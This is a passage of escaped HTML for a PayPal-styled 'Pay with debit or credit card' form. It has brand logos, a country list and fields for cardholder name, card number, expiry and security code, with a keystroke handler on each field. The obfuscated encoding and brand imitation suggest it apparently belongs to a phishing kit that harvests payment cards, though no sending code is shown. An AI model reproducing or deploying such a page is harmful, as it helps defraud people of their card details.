74-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font